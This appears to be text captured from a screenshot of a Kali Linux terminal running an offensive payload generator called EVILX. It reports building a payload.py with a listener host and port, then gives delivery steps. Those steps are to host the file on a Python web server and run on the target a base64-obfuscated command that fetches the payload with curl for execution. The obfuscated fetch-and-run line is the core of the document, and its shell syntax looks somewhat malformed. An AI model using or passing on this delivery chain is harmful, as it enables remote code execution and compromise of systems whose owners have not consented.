 Floppy…
Trash
File S…
Home
banner…
stager…
twitte…
EVILX
books
oscp
revers…
kali@localhost: ~/Desktop/EVILX
[*] Payload creator
[+] - lhost : 127.0.0.1
[+] - lport : 9999
the payload was successfully created !
saved as /home/kali/Desktop/EVILX/payload.py
note : you can deliver the payload and execute it just by folowing the steps bellow,
1-initiate a simple python web server : python3 -m http.server -d /home/kali/Desktop/EVILX
2-lunch this command into the target system :
python3 -c $($(echo Y3VybCBodHRwOi8vMTI3LjAuMC4xOjgwMDAvcGF5bG9hZC5weQ== | base64 -d))
┌──(kali㉿localhost)-[~/Desktop/EVILX]
└─$
1 2 3 4
15:27